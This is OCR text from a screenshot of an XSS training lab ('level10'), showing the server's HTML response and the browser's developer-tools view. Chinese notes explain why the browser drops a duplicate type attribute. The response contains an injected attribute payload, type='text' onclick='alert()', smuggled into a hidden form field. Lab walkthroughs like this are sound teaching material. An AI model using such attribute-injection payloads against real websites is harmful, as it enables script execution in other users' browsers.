 https://eclick.baidu.com GET /a.js?tu=u3491668&op=1&jk=9a... ✓
https://eclick.baidu.com GET /a.js?tu=u3491668&op=1&jk=9a... ✓
https://eclick.baidu.com GET /a.js?tu=6096221&op=1&jk=b0d... ✓
http://127.0.0.1 GET /xss/level10.php?keyword=a&t_... ✓
Request Response
Raw Headers Hex HTML Render
<head>
<meta http-equiv="content-type" content="text/html;charset=utf-8">
<script>
window.alert = function()
{
confirm("完成的不错！");
window.location.href="level11.php?keyword=good job!";
}
</script>
<title>欢迎来到level10</title>
</head>
<body>
<h1 align=center>欢迎来到level10</h1>
<h2 align=center>没有找到和a相关的结果.</h2><center>
<form id=search>
<input name="t_link" value="" type="hidden">
<input name="t_history" value="" type="hidden">
<input name="t_sort" value="" type="text" onclick="alert()" type="hidden">
</form>
</center><center><img src=level10.png></center>
<h3 align=center>payload的长度:1</h3></body>
</html>
①
服务器返回的包还是两个type属性
浏览器优化之后就只有一个属性了
②
查看器 控制台 调试器 {} 样式编辑器 性能 内存
+
<!DOCTYPE html>
<!--STATUS OK-->
<html>
<head>...</head>
<body>
<h1 align="center">欢迎来到level10</h1>
<h2 align="center">没有找到和a相关的结果.</h2>
<center>
<form id="search">
<input name="t_link" value="" type="hidden">
<input name="t_history" value="" type="hidden">
<input name="t_sort" value="" type="text" onclick="alert()"> event
</form>
</center>
<center>...</center>
<h3 align="center">payload的长度:1</h3>
</body>